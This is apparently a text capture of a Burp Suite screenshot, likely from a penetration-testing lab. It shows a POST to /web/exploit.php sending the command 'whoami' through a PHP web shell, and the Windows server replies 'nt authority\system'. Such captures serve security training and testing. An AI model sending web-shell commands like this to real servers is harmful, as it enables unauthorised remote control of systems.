 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 POST /web/exploit.php HTTP/1.1
2 Host: 10.200.187.150
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: csrftoken=xZTIaDiVIFIoX9EbkCI3JvEZODCWjjta; sessionid=
b0d27b79335811ed2850dba81e9b0679
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 10
13
14 a=whoami
15
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 20 Aug 2021 05:22:50 GMT
3 Server: Apache/2.2.22 (Win32) mod_ssl/2.2.22 OpenSSL/0.9.8u mod_
4 X-Powered-By: PHP/5.4.3
5 Content-Length: 26
6 Connection: close
7 Content-Type: text/html
8
9 "nt authority\system
10 "
11